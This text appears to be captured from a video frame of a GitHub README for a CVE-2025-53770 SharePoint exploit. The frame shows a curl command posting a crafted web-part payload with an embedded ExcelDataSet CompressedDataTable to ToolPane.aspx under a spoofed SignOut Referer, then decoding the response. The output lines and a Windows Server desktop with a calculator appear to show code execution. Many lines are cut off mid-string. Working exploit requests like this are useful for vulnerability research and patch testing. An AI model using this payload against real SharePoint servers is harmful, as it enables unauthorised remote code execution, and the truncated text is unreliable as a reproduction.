 github.com/MuhammadWaseem29/CVE-2025-53770?tab=readme-ov-file
README
Command
curl -sk -X POST 'https://reeaccated.com/_layouts/15/ToolPane.aspx?Dis
-H 'Referer: /_layouts/SignOut.aspx' \
-H 'Content-Type: application/x-www-form-urlencoded' \
--data-urlencode 'MSOTlPn_Uri=https://reeaccated.com' \
--data-urlencode 'MSOTlPn_DWP=
<%@ Register Tagprefix="Scorecard" Namespace="Microsoft.PerformancePoi
<%@ Register Tagprefix="asp" Namespace="System.Web.UI" Assembly="Syste
<asp:UpdateProgress ID="UpdateProgress1" DisplayAfter="10" runat="serv
<ProgressTemplate>
<div class="divWaiting">
<Scorecard:ExcelDataSet CompressedDataTable="H4sIAADEfmgA/4WRX2u
</div>
</ProgressTemplate>
</asp:UpdateProgress>' \
| grep -oP 'CompressedDataTable=&quot;\K[^&]+(?=&quot;)' \
| base64 -d 2>/dev/null \
| gzip -d 2>/dev/null \
| tee /tmp/sharepoint_decoded_payload.txt \
| grep -Ei 'IntruderScannerDetectionPayload|ExcelDataSet|divWaiting|Pr
Output
<Info>IntruderScannerDetectionPayload</Info>
File Machine View Input Devices Help
Recycle Bin
Calcul...
View Edit Help
1
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Windows Server 2
Windows
Build 1776